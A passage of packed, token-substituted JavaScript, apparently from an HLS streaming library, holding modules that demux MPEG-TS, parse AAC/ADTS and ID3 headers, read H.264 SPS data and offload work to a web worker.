eC"),J.ik=d,J.bq.co(),J.b5()):g===J.lS+1&&(p=!0),i=J.bt,J.lS=g,J.ik=d,e=f.1g,u=r.1g;u-1>e&&(1F!==r[e]||bz!==(bz&r[e+1]));e++);1k(i.9W||(n=o.1f.vp(J.7v,r,e,b),i.1W=n.1W,i.9W=n.jm,i.7K=n.7K,i.3A=n.3A,i.2n=R,t.1r.1q("dE 3A:"+i.3A+",Ci:"+n.jm+",nb kp:"+n.7K)),c=0,m=Ck/i.9W;u>e+5&&(l=1&r[e+1]?7:9,s=(3&r[e+3])<<11|r[e+4]<<3|(fd&r[e+5])>>>5,s-=l,s>0&&u>=e+l+s);)1k(v=h+c*m,y={eD:r.7V(e+l,e+l+s),3r:v,4U:v},i.2V.2g(y),i.4F+=s,e+=s+l,c++;u-1>e&&(1F!==r[e]||bz!==(bz&r[e+1]));e++);J.bq.eq(d,g,J.bt,{2V:[]},{2V:[{3r:h,4U:h,eD:f.hg}]},{2V:[]},3v,p)}},{1c:"2y",1d:K(){}}],[{1c:"oV",1d:K(t){V e,r,i=1i a.1f(t);if(i.uI)1k(e=i.1g,r=t.1g;r-1>e;e++)if(1F===t[e]&&bz===(bz&t[e+1]))1b!0;1b!1}}]),e}();r.1f=s},{17:17,22:22,43:43}],17:[K(e,o,t){"2Q 3l";K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),n=e(43),r=e(24),s=K(){K e(){i(J,e)}1b a(e,1m,[{1c:"vp",1d:K(f,u,l,a){V i,e,s,o,t,h=9V.aX.ds(),d=[QX,QG,ho,QW,Qr,EE,Qs,Qt,Qv,Qw,Qx,EJ,Qy];1b i=((dY&u[l+2])>>>6)+1,e=(60&u[l+2])>>>2,e>d.1g-1?1B f.1P(3d.2K,{1O:r.4x.7w,2l:r.2E.hw,3D:!0,aO:"uB pV Qz mj:"+e}):(o=(1&u[l+2])<<2,o|=(dY&u[l+3])>>>6,n.1r.1q("bD 3A:"+a+",pV 2m:1O:"+i+",QA:"+e+"["+d[e]+"Hz],QB:"+o),-1!==h.1p("hZ")?e>=6?(i=5,t=1i 3Q(4),s=e-3):(i=2,t=1i 3Q(2),s=e):-1!==h.1p("hX")?(i=2,t=1i 3Q(2),s=e):(i=5,t=1i 3Q(4),a&&(-1!==a.1p("6q.40.29")||-1!==a.1p("6q.40.5"))||!a&&e>=6?s=e-3:((a&&-1!==a.1p("6q.40.2")&&e>=6&&1===o||!a&&1===o)&&(i=2,t=1i 3Q(2)),s=e)),t[0]=i<<3,t[0]|=(14&e)>>1,t[1]|=(1&e)<<7,t[1]|=o<<3,5===i&&(t[1]|=(14&s)>>1,t[2]=(1&s)<<7,t[2]|=8,t[3]=0),{1W:t,jm:d[e],7K:o,3A:"6q.40."+i})}}]),e}();t.1f=s},{24:24,43:43}],18:[K(e,y,i){"2Q 3l";K t(e){1b e&&e.2C?e:{1f:e}}K d(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(i,"2C",{1d:!0});V f=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),g=e(26),o=t(g),a=e(24),p=e(16),n=t(p),h=e(23),r=t(h),c=e(36),s=t(c),v=e(37),u=t(v),l=K(){K e(t,r,i){V a=3p.1g<=3||1B 0===3p[3]?1m:3p[3];d(J,e),J.1E=t,J.id=r,J.1W=J.1E.1W||a,J.mt=i}1b f(e,[{1c:"2y",1d:K(){V e=J.4O;e&&e.2y()}},{1c:"2g",1d:K(l,h,v,g,d,p,f,c){V e=J.4O;if(!e){V i=J.1E,t=J.id;if(r.1f.oV(l))e=J.mt.iB===!0?1i r.1f(i,t,u.1f,J.1W):1i r.1f(i,t,s.1f,J.1W);1h{if(!n.1f.oV(l))1b 1B i.1P(o.1f.2K,{1O:a.4x.7w,id:t,2l:a.2E.hw,3D:!0,aO:"no vh QC dB fR 6H"});e=1i n.1f(i,t,s.1f,J.1W)}J.4O=e}e.2g(l,h,v,g,d,p,f,c)}}]),e}();i.1f=l},{16:16,23:23,24:24,26:26,36:36,37:37}],19:[K(t,d,i){"2Q 3l";K r(e){1b e&&e.2C?e:{1f:e}}1v.2j(i,"2C",{1d:!0});V a=t(18),u=r(a),s=t(26),e=r(s),l=t(1),n=r(l),o=K(r){V t=1i n.1f;t.1P=K(i){1k(V r=3p.1g,a=3Q(r>1?r-1:0),e=1;r>e;e++)a[e-1]=3p[e];t.gj.7g(t,[i,i].7q(a))},t.cW=K(a){1k(V r=3p.1g,i=3Q(r>1?r-1:0),e=1;r>e;e++)i[e-1]=3p[e];t.9O.7g(t,[a].7q(i))},r.3m("9l",K(i){V e=i.2m;4q(e.kR){1z"8p":r.4O=1i u.1f(t,e.id,e.mt,6r.bf(e.1W));1T;1z"vh":r.4O.2g(1i 2M(e.2m),e.ak,e.cU,e.lW,e.cc,e.1N,e.sn,e.2n)}});V i=K(e,t){r.m1({2i:e,2m:t})};t.on(e.1f.gH,i),t.on(e.1f.jV,i),t.on(e.1f.2K,i),t.on(e.1f.wI,i),t.on(e.1f.lj,i),t.on(e.1f.eg,K(a,e){V t=e.b8.4Y,i=e.cB.4Y;9S e.b8,9S e.cB,r.m1({2i:a,2m:e,b8:t,cB:i},[t,i])})};i.1f=o},{1:1,18:18,26:26}],20:[K(e,p,r){"2Q 3l";K t(e){1b e&&e.2C?e:{1f:e}}K l(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(r,"2C",{1d:!0});V u=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),f=e(26),i=t(f),v=e(18),n=t(v),d=e(19),h=t(d),s=e(43),c=e(15),g=t(c),a=e(24),o=K(){K t(r,o){l(J,t),J.1E=r,J.id=o;V u={dA:cV.gK("2X/dA"),iB:r.1W.GC&&cV.gK("2X/iB")};if(r.1W.s5&&"2J"!=1J EH){s.1r.1q("QD in QP");7Z{V f=e(2),d=J.w=f(h.1f);J.vg=J.EB.3h(J),d.3m("9l",J.vg),d.iQ=K(e){r.1P(i.1f.2K,{1O:a.4x.py,2l:a.2E.wJ,3D:!0,2i:"QU",aJ:{9l:e.9l+" ("+e.hO+":"+e.QT+")"}})},d.m1({kR:"8p",mt:u,id:o,1W:6r.cy(r.1W)})}7S(e){s.1r.2R("2R 6K QS QR, QQ on QO"),J.4O=1i n.1f(r,o,u)}}1h J.4O=1i n.1f(r,o,u);J.QH=!0}1b u(t,[{1c:"2y",1d:K(){V e=J.w;if(e)e.5M("9l",J.vg),e.QN(),J.w=1m;1h{V t=J.4O;t&&(t.2y(),J.4O=1m)}V r=J.iE;r&&(r.2y(),J.iE=1m)}},{1c:"vj",1d:K(e,t,r,i,a,n,s,o){V l=J.w;if(l)l.m1({kR:"vh",2m:e,ak:t,cU:r,lW:i,cc:a,1N:n,sn:s,2n:o},[e]);1h{V u=J.4O;u&&u.2g(1i 2M(e),t,r,i,a,n,s,o)}}},{1c:"2g",1d:K(t,r,i,a,n,s,o,l,e){if(t.3K>0&&1m!=e&&1m!=e.1c&&"pe-5S"===e.dD){1m==J.iE&&(J.iE=1i g.1f(J.1E));V u=J;J.iE.e1(t,e.1c,e.iv,K(e){u.vj(e,r,i,a,n,s,o,l)})}1h J.vj(t,r,i,a,n,s,o,l)}},{1c:"EB",1d:K(t){V e=t.2m,r=J.1E;4q(e.2i){1z i.1f.eg:e.2m.b8=1i 2M(e.b8),e.2m.cB=1i 2M(e.cB);1f:r.1P(e.2i,e.2m)}}}]),t}();r.1f=o},{15:15,18:18,19:19,2:2,24:24,26:26,43:43}],21:[K(t,s,e){"2Q 3l";K r(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V i=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),a=t(43),n=K(){K e(t){r(J,e),J.2m=t,J.cd=J.2m.3K,J.dZ=0,J.aB=0}1b i(e,[{1c:"lI",1d:K(){V t=J.2m.3K-J.cd,r=1i 2M(4),e=1t.5u(4,J.cd);if(0===e)2h 1i 7T("no lN EA");r.2W(J.2m.7V(t,t+e)),J.dZ=1i kg(r.4Y).cr(0),J.aB=8*e,J.cd-=e}},{1c:"bn",1d:K(e){V t;J.aB>e?(J.dZ<<=e,J.aB-=e):(e-=J.aB,t=e>>3,e-=t>>3,J.cd-=t,J.lI(),J.dZ<<=e,J.aB-=e)}},{1c:"cp",1d:K(t){V e=1t.5u(J.aB,t),r=J.dZ>>>32-e;1b t>32&&a.1r.2R("3N QI Ey Ex 32 TU at a 5C"),J.aB-=e,J.aB>0?J.dZ<<=e:J.cd>0&&J.lI(),e=t-e,e>0?r<<e|J.cp(e):r}},{1c:"iG",1d:K(){V e;1k(e=0;e<J.aB;++e)if(0!==(J.dZ&Rz>>>e))1b J.dZ<<=e,J.aB-=e,e;1b J.lI(),e+J.iG()}},{1c:"hP",1d:K(){J.bn(1+J.iG())}},{1c:"lJ",1d:K(){J.bn(1+J.iG())}},{1c:"9d",1d:K(){V e=J.iG();1b J.cp(e+1)-1}},{1c:"Ev",1d:K(){V e=J.9d();1b 1&e?1+e>>>1:-1*(e>>>1)}},{1c:"hR",1d:K(){1b 1===J.cp(1)}},{1c:"6e",1d:K(){1b J.cp(8)}},{1c:"Fj",1d:K(){1b J.cp(16)}},{1c:"Fl",1d:K(){1b J.cp(32)}},{1c:"vs",1d:K(a){V t,i,r=8,e=8;1k(t=0;a>t;t++)0!==e&&(i=J.Ev(),e=(r+i+vr)%vr),r=0===e?r:e}},{1c:"Fs",1d:K(){V t,v,p,l,a,n,i,o,r,s=0,d=0,h=0,f=0,c=1;if(J.6e(),t=J.6e(),v=J.cp(5),J.bn(3),p=J.6e(),J.hP(),2c===t||eQ===t||Eu===t||Ez===t||44===t||83===t||86===t||oO===t||5S===t){V g=J.9d();if(3===g&&J.bn(1),J.hP(),J.hP(),J.bn(1),J.hR())1k(o=3!==g?8:12,r=0;o>r;r++)J.hR()&&(6>r?J.vs(16):J.vs(64))}J.hP();V u=J.9d();if(0===u)J.9d();1h if(1===u)1k(J.bn(1),J.lJ(),J.lJ(),l=J.9d(),r=0;l>r;r++)J.lJ();if(J.hP(),J.bn(1),a=J.9d(),n=J.9d(),i=J.cp(1),0===i&&J.bn(1),J.bn(1),J.hR()&&(s=J.9d(),d=J.9d(),h=J.9d(),f=J.9d()),J.hR()&&J.hR()){V e=1B 0,y=J.6e();4q(y){1z 1:e=[1,1];1T;1z 2:e=[12,11];1T;1z 3:e=[10,11];1T;1z 4:e=[16,11];1T;1z 5:e=[40,33];1T;1z 6:e=[24,11];1T;1z 7:e=[20,11];1T;1z 8:e=[32,11];1T;1z 9:e=[80,33];1T;1z 10:e=[18,11];1T;1z 11:e=[15,11];1T;1z 12:e=[64,33];1T;1z 13:e=[EM,99];1T;1z 14:e=[4,3];1T;1z 15:e=[3,2];1T;1z 16:e=[2,1];1T;1z 1F:e=[J.6e()<<8|J.6e(),J.6e()<<8|J.6e()]}e&&(c=e[0]/e[1])}1b{1x:1t.wA((16*(a+1)-2*s-2*d)*c),1M:(2-i)*(n+1)*16-(i?2:4)*(h+f)}}},{1c:"X5",1d:K(){1b J.6e(),J.9d(),J.9d()}}]),e}();e.1f=n},{43:43}],22:[K(r,s,t){"2Q 3l";K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),e=r(43),n=K(){K t(a){i(J,t),J.uJ=!1;1k(V l,u,d,h,f,s,o,n,r=0;;)if(o=J.lM(a,r,3),r+=3,"uH"===o)r+=3,l=a1&a[r++],u=a1&a[r++],d=a1&a[r++],h=a1&a[r++],f=(l<<21)+(u<<14)+(d<<7)+h,s=r+f,J.Es(a,r,s),r=s;1h{if("He"!==o)1b r-=3,n=r,1B(n&&(J.uI||e.1r.4W("uH Xe 6H, k1 no EC"),J.EF=n,J.EG=a.7V(0,n)));r+=7,e.1r.1q("He X4 6H, 3E: "+r)}}1b a(t,[{1c:"lM",1d:K(i,e,a){V t="",r=e,n=e+a;do t+=4d.8o(i[r++]);6K(n>r);1b t}},{1c:"Es",1d:K(r,t,n){1k(V a,s,o,l,i;n>=t+8;)4q(a=J.lM(r,t,4),t+=4,s=r[t++]<<24+r[t++]<<16+r[t++]<<8+r[t++],l=r[t++]<<8+r[t++],o=t,a){1z"Xi":if("bo.Xk.WD.WF"===J.lM(r,t,44)){t+=44,t+=4;V u=1&r[t++];J.uJ=!0,i=((r[t++]<<23)+(r[t++]<<15)+(r[t++]<<7)+r[t++])/45,u&&(i+=WG.84),i=1t.2z(i),e.1r.5c("uH EC 6H: "+i),J.ED=i}}}},{1c:"uI",2Z:K(){1b J.uJ}},{1c:"Er",2Z:K(){1b J.ED}},{1c:"1g",2Z:K(){1b J.EF}},{1c:"hg",2Z:K(){1b J.EG}}]),t}();t.1f=n},{43:43}],23:[K(t,g,a){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K u(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(a,"2C",{1d:!0});V h=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),f=t(17),c=i(f),l=t(26),n=i(l),d=t(21),s=i(d),e=t(43),r=t(24),o=K(){K t(e,r,a,i){u(J,t),J.7v=e,J.id=r,J.lP=a,J.1W=i,J.iA=0,J.bq=1i J.lP(e,r,i)}1b h(t,[{1c:"co",1d:K(){J.uE=!1,J.uN=-1,J.ce={8d:"2X/iB",1O:"2X",id:-1,fY:0,2V:[],4F:0,mb:0,a7:0},J.bt={8d:"2X/iB",1O:"2B",id:-1,fY:0,2V:[],4F:0},J.jz={1O:"f0",id:-1,fY:0,2V:[],4F:0},J.uT={1O:"5B",id:-1,fY:0,2V:[],4F:0},J.vc=1m,J.va=1m,J.qb=0,J.bq.co()}},{1c:"b5",1d:K(){J.co(),J.bq.b5()}},{1c:"2g",1d:K(i,w,P,C,b,f,h,I){V o,l,s,t,u,T,L,a,c=i.1g,E=J.bq.wN,g=!1;J.ak=w,J.cU=P,J.lW=C,J.pU=I,J.q3=!1,b!==J.iA&&(e.1r.1q("qv eC"),J.b5(),J.iA=b),f!==J.ik?(e.1r.1q("1N 4q eC"),J.co(),J.ik=f):h===J.lS+1&&(J.q3=!0),J.lS=h;V R=J.uE,v=J.ce.id,p=J.bt.id,A=J.jz.id,S=J.uN,O=J.EK,D=J.EL,d=J.E7,m=J.Eh.3h(J),3v=J.D2.3h(J),k=J.Cw.3h(J);1k(c-=c%9U,t=0;c>t;t+=9U)if(71===i[t]){if(u=!!(64&i[t+1]),T=((31&i[t+1])<<8)+i[t+2],L=(48&i[t+3])>>4,L>1){if(a=t+5+i[t+4],a===t+9U)vz}1h a=t+4;4q(T){1z v:if(u){if(o&&(m(d(o)),E&&J.ce.3A&&(-1===p||J.bt.3A)))1b 1B J.eq(f,h,i);o={2m:[],7e:0}}o&&(o.2m.2g(i.7V(a,t+9U)),o.7e+=t+9U-a);1T;1z p:if(u){if(l&&(3v(d(l)),E&&J.bt.3A&&(-1===v||J.ce.3A)))1b 1B J.eq(f,h,i);l={2m:[],7e:0}}l&&(l.2m.2g(i.7V(a,t+9U)),l.7e+=t+9U-a);1T;1z A:u&&(s&&k(d(s)),s={2m:[],7e:0}),s&&(s.2m.2g(i.7V(a,t+9U)),s.7e+=t+9U-a);1T;1z 0:u&&(a+=i[a]+1),S=J.uN=O(i,a);1T;1z S:u&&(a+=i[a]+1);V y=D(i,a);v=J.ce.id=y.lY,p=J.bt.id=y.lX,A=J.jz.id=y.f0,g&&!R&&(e.1r.1q("WV bL WW"),g=!1,t=-9U),R=J.uE=!0;1T;1z 17:1z WM:1T;1f:g=!0}}1h J.7v.1P(n.1f.2K,{1O:r.4x.7w,id:J.id,2l:r.2E.hw,3D:!1,aO:"TS Xn D3 5a 1Y dB X8"});o&&m(d(o)),l&&3v(d(l)),s&&k(d(s)),J.eq(f,h,1m)}},{1c:"eq",1d:K(e,t,r){J.bq.eq(e,t,J.bt,J.ce,J.jz,J.uT,J.lW,J.q3,r)}},{1c:"2y",1d:K(){J.co(),J.hJ=J.6B=1B 0,J.pU=0}},{1c:"EK",1d:K(e,t){1b(31&e[t+10])<<8|e[t+11]}},{1c:"EL",1d:K(r,t){V n,s,o,a,i={lX:-1,lY:-1,f0:-1};1k(n=(15&r[t+1])<<8|r[t+2],s=t+3+n-4,o=(15&r[t+10])<<8|r[t+11],t+=12+o;s>t;){4q(a=(31&r[t+1])<<8|r[t+2],r[t]){1z 15:-1===i.lX&&(i.lX=a);1T;1z 21:-1===i.f0&&(i.f0=a);1T;1z 27:-1===i.lY&&(i.lY=a);1T;1z 36:e.1r.4W("Xd ou 1O 6H, 5a Ec 1k 6h");1T;1f:e.1r.1q("WX ou 1O:"+r[t])}t+=((15&r[t+3])<<8|r[t+4])+5}1b i}},{1c:"E7",1d:K(u){1k(V e,o,f,h,d,s,i,a,r,c=0,t=u.2m;t[0].1g<19&&t.1g>1;){V l=1i 2M(t[0].1g+t[1].1g);l.2W(t[0]),l.2W(t[1],t[0].1g),t[0]=l,t.9D(1,1)}if(e=t[0],f=(e[0]<<16)+(e[1]<<8)+e[2],1===f){1k(h=(e[4]<<8)+e[5],o=e[7],dY&o&&(i=Ea*(14&e[9])+E0*(1F&e[10])+Eb*(ow&e[11])+5S*(1F&e[12])+(ow&e[13])/2,i>vi&&(i-=lq),64&o?(a=Ea*(14&e[14])+E0*(1F&e[15])+Eb*(ow&e[16])+5S*(1F&e[17])+(ow&e[18])/2,a>vi&&(a-=lq)):a=i),d=e[8],r=d+9,u.7e-=r,s=1i 2M(u.7e);t.1g;){e=t.9v();V n=e.3K;if(r){if(r>n){r-=n;vz}e=e.7V(r),n-=r,r=0}s.2W(e,c),c+=n}1b{2m:s,3r:i,4U:a,4F:h}}1b 1m}},{1c:"Eh",1d:K(a){V t,m,o,i,h=J,r=J.ce,u=r.2V,y=J.CY(a.2m),d=[],l=!1,g=!1,f=0;if(0===y.1g&&u.1g>0){V v=u[u.1g-1],c=v.7p.7p[v.7p.7p.1g-1],p=1i 2M(c.2m.3K+a.2m.3K);p.2W(c.2m,0),p.2W(a.2m,c.2m.3K),c.2m=p,v.7p.1g+=a.2m.3K,r.4F+=a.2m.3K}a.2m=1m;V n="",E=K(){d.1g&&(!J.1W.GN||g===!0||r.fL&&(u.1g||J.q3)?(m={7p:{7p:d,1g:f},3r:a.3r,4U:a.4U,1c:g},u.2g(m),r.4F+=f,r.mb+=d.1g):r.a7++,d=[],f=0)}.3h(J);y.8C(K(e){4q(e.1O){1z 1:o=!0,l&&(n+="WO ");1T;1z 5:o=!0,l&&(n+="Xh "),g=!0;1T;1z 6:o=!0,l&&(n+="WR "),t=1i s.1f(h.CZ(e.2m)),t.6e();1k(V y=0,c=0,b=!1,u=0;!b&&t.cd>1;){y=0;do u=t.6e(),y+=u;6K(1F===u);c=0;do u=t.6e(),c+=u;6K(1F===u);if(4===y&&0!==t.cd){b=!0;V A=t.6e();if(FB===A){V T=t.Fj();if(49===T){V S=t.Fl();if(Xg===S){V O=t.6e();if(3===O){V m=t.6e(),D=t.6e(),k=31&m,v=[m,D];1k(i=0;k>i;i++)v.2g(t.6e()),v.2g(t.6e()),v.2g(t.6e());h.FA(h.uT.2V,{1O:3,3r:a.3r,lN:v})}}}}}1h if(c<t.cd)1k(i=0;c>i;i++)t.6e()}1T;1z 7:if(o=!0,l&&(n+="Xm "),!r.fL){t=1i s.1f(e.2m);V 3v=t.Fs();r.1x=3v.1x,r.1M=3v.1M,r.fL=[e.2m],r.2n=h.pU;V L=e.2m.7V(1,4),R="fF.";1k(i=0;3>i;i++){V p=L[i].9h(16);p.1g<2&&(p="0"+p),R+=p}r.3A=R}1T;1z 8:o=!0,l&&(n+="WC "),r.hK||(r.hK=[e.2m]);1T;1z 9:o=!1,l&&(n+="X3 "),E();1T;1f:o=!1,n+="pJ Xl "+e.1O+" "}o&&(d.2g(e),f+=e.2m.3K)}),(l||n.1g)&&e.1r.1q(n),E()}},{1c:"FA",1d:K(e,t){V i=e.1g;if(i>0){if(t.3r>=e[i-1].3r)e.2g(t);1h 1k(V r=i-1;r>=0;r--)if(t.3r<e[r].3r){e.9D(r,0,t);1T}}1h e.2g(t)}},{1c:"CY",1d:K(r){1k(V s,i,l,3v,n,d,t=0,v=r.3K,e=J.qb,g=[];v>t;)4q(s=r[t++],e){1z 0:0===s&&(e=1);1T;1z 1:e=0===s?2:0;1T;1z 2:1z 3:if(0===s)e=3;1h if(1===s&&v>t){if(3v=31&r[t],n)l={2m:r.7V(n,t-e-1),1O:d},g.2g(l);1h{V a=J.qb;if(a&&4-a>=t){V m=J.ce,c=m.2V;if(c.1g){V p=c[c.1g-1],R=p.7p.7p,u=R[R.1g-1];u.1R&&(u.2m=u.2m.7V(0,u.2m.3K-a),p.7p.1g-=a,m.4F-=a)}}if(i=t-e-1,i>0){V y=J.ce,f=y.2V;if(f.1g){V E=f[f.1g-1],b=E.7p.7p,o=b[b.1g-1],h=1i 2M(o.2m.3K+i);h.2W(o.2m,0),h.2W(r.7V(0,i),o.2m.3K),o.2m=h,E.7p.1g+=i,y.4F+=i}}}n=t,d=3v,e=0}1h e=0}1b n&&(l={2m:r.7V(n,v),1O:d,1R:e},g.2g(l),J.qb=e),g}},{1c:"CZ",1d:K(t){1k(V a,n,s=t.3K,r=[],e=1;s-2>e;)0===t[e]&&0===t[e+1]&&3===t[e+2]?(r.2g(e+2),e+=2):e++;if(0===r.1g)1b t;a=s-r.1g,n=1i 2M(a);V i=0;1k(e=0;a>e;i++,e++)i===r[0]&&(i++,r.9v()),n[e]=t[i];1b n}},{1c:"D2",1d:K(R){V l,o,p,E,t,d,h,s,3v,a=J.bt,i=R.2m,g=R.3r,A=0,T=J.pU,k=J.ak,u=J.vc,b=J.va;if(u){V m=1i 2M(u.3K+i.3K);m.2W(u,0),m.2W(i,u.3K),i=m}1k(t=A,s=i.1g;s-1>t&&(1F!==i[t]||bz!==(bz&i[t+1]));t++);if(t){V y,f;if(s-1>t?(y="eG Cf D3 5a 1Y dB pV CS,bv:"+t,f=!1):(y="no pV CS 6H in eG Cf",f=!0),J.7v.1P(n.1f.2K,{1O:r.4x.7w,id:J.id,2l:r.2E.hw,3D:f,aO:y}),f)1b}if(a.9W||(l=c.1f.vp(J.7v,i,t,k),a.1W=l.1W,a.9W=l.jm,a.7K=l.7K,a.3A=l.3A,a.2n=T,e.1r.1q("dE 3A:"+a.3A+",Ci:"+l.jm+",nb kp:"+l.7K)),E=0,p=Ck/a.9W,u&&b){V v=b+p;1t.aK(v-g)>1&&(e.1r.1q("eG: g0 fJ 1k vy Vb by "+1t.2z((v-g)/90)),g=v)}1k(;s>t+5&&(d=1&i[t+1]?7:9,o=(3&i[t+3])<<11|i[t+4]<<3|(fd&i[t+5])>>>5,o-=d,o>0&&s>=t+d+o);)1k(h=g+E*p,3v={eD:i.7V(t+d,t+d+o),3r:h,4U:h},a.2V.2g(3v),a.4F+=o,t+=o+d,E++;s-1>t&&(1F!==i[t]||bz!==(bz&i[t+1]));t++);u=s>t?i.7V(t,s):1m,J.vc=u,J.va=h}},{1c:"Cw",1d:K(e){J.jz.2V.2g(e)}}],[{1c:"oV",1d:K(e){1b e.1g>=Va&&71===e[0]&&71===e[9U]&&71===e[V7]}}]),t}();a.1f=o},{17:17,21:21,24:24,26:26,43:43}],24:[K(t,r,e){"2Q 3l";1v.2j(e,"2C",{1d:!0});e.4x={bk:"V5",7w:"UX",py:"V4"},e.2E={Du:"V3",Dt:"V2",uk:"V1",DI:"V0",oF:"UZ",oL:"UY",DN:"WA",ur:"Ug",tN:"Uz",f7:"cn",hA:"Ud",f8:"Uc",DU:"Ub",hw:"Ua",kD:"U9",kW:"U8",D9:"U7",Db:"TX",ue:"U4",Dg:"U3",wL:"U2",Ds:"TZ",wJ:"TY"}},{}],25:[K(e,h,t){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V n="K"==1J dj&&"mu"==1J dj.Gq?K(e){1b 1J e}:K(e){1b e&&"K"==1J dj&&e.6d===dj?"mu":1J e},d=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),o=e(43),r=e(24),u=e(26),s=i(u),l=K(){K e(n){a(J,e),J.1E=n,J.ia=J.ia.3h(J);1k(V r=3p.1g,i=3Q(r>1?r-1:0),t=1;r>t;t++)i[t-1]=3p[t];J.jn=i,J.Ue=!0,J.FK()}1b d(e,[{1c:"2y",1d:K(){J.I1()}},{1c:"wO",1d:K(){1b"4N"===n(J.jn)&&J.jn.1g&&"K"==1J J.ia}},{1c:"FK",1d:K(){J.wO()&&J.jn.8C(K(e){if("Uf"===e)2h 1i 7T("Ur 2i 2A: "+e);J.1E.on(e,J.ia)}.3h(J))}},{1c:"I1",1d:K(){J.wO()&&J.jn.8C(K(e){J.1E.cW(e,J.ia)}.3h(J))}},{1c:"ia",1d:K(e,t){J.I3(e,t)}},{1c:"I3",1d:K(e,t){V i=K(t,r){V e="on"+t.3t("1E","");if("K"!=1J J[e])2h 1i 7T("3d "+t+" Uv no Uu Ut in J "+J.6d.2A+" 3X (Un "+e+")");1b J[e].3h(J,r)};7Z{i.1X(J,e,t).1X()}7S(t){o.1r.2R("Um 2R Ul 6K Uk "+e+":"+t.9l),J.1E.1P(s.1f.2K,{1O:r.4x.py,2l:r.2E.wJ,3D:!1,2i:e,aJ:t})}}}]),e}();t.1f=l},{24:24,26:26,43:43}],26:[K(t,e,r){"2Q 3l";e.8y={g3:"Uj",iW:"Ui",gW:"Vf",HN:"UB",pE:"Vg",pz:"VW",pn:"Wd",hj:"Wc",pk:"Wb",pj:"Wa",gu:"W8",pf:"W7",gN:"W5",jJ:"W2",gx:"W1",pY:"W0",pA:"VZ",w9:"We",G9:"W6",w2:"Wf",us:"Wq",pH:"Wy",sJ:"Wx",pp:"Ww",7x:"Wv",Ha:"Wu",r9:"Wt",h8:"Ws",gH:"Wr",lj:"Wp",wI:"Wh",eg:"Wo",jV:"Wn",pb:"Wm",FP:"Wl",FR:"Wj",ri:"Wi",2K:"Wg",GJ:"VV",ao:"VB",kF:"VU",FN:"Vu"}},{}],27:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(){t(J,e)}1b r(e,1m,[{1c:"jK",1d:K(e){1b 1===e?1i 2M([0,7D,0,5S,35,5S]):2===e?1i 2M([33,0,73,hY,2,25,0,35,5S]):3===e?1i 2M([0,7D,0,5S,32,l9,1,38,64,8,2c,0,Ew]):4===e?1i 2M([0,7D,0,5S,32,l9,1,38,64,8,2c,0,5S,44,5S,8,2,56]):5===e?1i 2M([0,7D,0,5S,32,l9,1,38,64,8,2c,0,vH,48,4,wh,0,33,hY,2,56]):6===e?1i 2M([0,7D,0,5S,32,l9,1,38,64,8,2c,0,vH,48,4,wh,0,33,hY,2,0,Fu,0,32,8,fd]):1m}}]),e}();e.1f=i},{}],28:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(){t(J,e)}1b r(e,1m,[{1c:"dN",1d:K(r,a,n){if(r){V e,t=r.4X,i=[];1k(e=0;e<t.1g;e++)i.2g({1Y:t.1Y(e),3E:t.3E(e)});1b J.FW(i,a,n)}1b{4F:0,1Y:0,3E:0,qh:1B 0}}},{1c:"FW",1d:K(r,i,s){V o,l,a,f,e,t=[];1k(r.lm(K(e,t){V 